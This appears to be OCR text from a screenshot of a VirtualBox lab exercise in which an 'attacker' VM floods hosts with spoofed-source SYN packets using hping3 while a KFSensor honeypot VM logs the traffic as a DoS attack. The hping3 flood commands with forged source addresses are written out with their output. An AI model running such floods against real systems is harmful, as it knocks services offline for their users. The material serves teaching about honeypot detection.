 MVATTACKER [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Sun 15:32 1
root@VMDANGERUS: ~
File Edit View Search Terminal Help
MAC Address: 08:00:27:C2:F6:3E (Oracle VirtualBox virtual NIC)
Service Info: Host: DESKTOP-V86JUB0; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.93 seconds
root@VMDANGERUS:~# hping3 -a 192.168.0.50 -p 80 -S --flood 192.168.0.150
HPING 192.168.0.150 (eth0 192.168.0.150): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.150 hping statistic ---
2133304 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@VMDANGERUS:~# hping3 -a 192.168.0.50 -p 23 -S --flood 192.168.0.150
HPING 192.168.0.150 (eth0 192.168.0.150): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.150 hping statistic ---
1208773 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@VMDANGERUS:~# hping3 -a 192.168.0.50 -p 23 -S --flood 192.168.0.15
HPING 192.168.0.15 (eth0 192.168.0.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Honeynet1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
KFSensor Professional - Evaluation Trial
File View Scenario Signatures Settings Help
kfsensor - localhost - AtaqueDoS
TCP
23 23 - Recent Activity
192.168.0.150:80 80
192.168.0.150:2323 2323
UDP
ICMP
WIN
Name Value
Sensor kfsensor
Last status 1/5/2020 4:31:56 PM
Status Active
Running since 1/5/2020 3:41:08 PM
Last restart 1/5/2020 4:29:15 PM
ID Start Duration Protocol Sensor Port Name
8445 1/5/2020 4:29:24 PM.236 0.000 TCP 23 DOS Attack
8444 1/5/2020 4:29:15 PM.238 0.000 TCP 23 23
7422 1/5/2020 4:20:43 PM.213 0.000 TCP 23 23
7393 1/5/2020 4:18:55 PM.321 5.937 TCP 23 Telnet
7372 1/5/2020 4:18:58 PM.352 0.000 TCP 23 Telnet
4203 1/5/2020 3:13:32 PM.475 0.000 TCP 23 23
4202 1/5/2020 3:13:32 PM.475 0.000 TCP 23 23
4201 1/5/2020 3:13:32 PM.475 0.000 TCP 23 23
4200 1/5/2020 3:13:32 PM.475 0.000 TCP 23 23
4199 1/5/2020 3:13:32 PM.460 0.015 TCP 23 23
4198 1/5/2020 3:13:32 PM.460 0.015 TCP 23 23
4197 1/5/2020 3:13:32 PM.460 0.015 TCP 23 23
4196 1/5/2020 3:13:32 PM.460 0.015 TCP 23 23
4195 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4194 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4193 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4192 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4191 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4190 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4189 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4188 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4187 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4186 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4185 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4184 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4183 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23
4182 1/5/2020 3:13:32 PM.460 0.000 TCP 23 23